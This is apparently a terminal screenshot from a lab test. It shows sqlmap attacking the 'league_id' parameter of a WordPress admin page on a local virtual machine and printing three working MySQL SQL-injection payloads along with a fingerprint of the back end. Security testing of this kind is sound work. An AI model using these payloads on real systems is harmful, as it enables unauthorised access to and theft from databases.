 Terminal File Edit View Search Terminal Help En 02:16
test-pksj@testpksj-VirtualBox:~$ sqlmap -u "http://10.0.2.15/wp-admin/admin.php?league_id=2" --dbms mysql --table
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting at 02:15:13
[02:15:14] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://localhost/wp-login.php?redirect_to=http%3A%2F%2F10.0.2.15%2Fwp-admin%2Fadmin.php%3Fleague_id%3D2&reauth=1
'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: league_id=2' RLIKE (SELECT (CASE WHEN (1870=1870) THEN 2 ELSE 0x28 END)) AND 'klac'='klac
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: league_id=2' OR (SELECT 5770 FROM(SELECT COUNT(*),CONCAT(0x716b6a7a71,(SELECT (ELT(5770=5770,1))),0x71706a6271,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZlf'='YZlf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: league_id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))cvrZ) AND 'WkjD'='WkjD
---
[02:15:16] [INFO] testing MySQL
[02:15:16] [INFO] confirming MySQL
[02:15:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE or Ubuntu
web application technology: Apache 2.4.18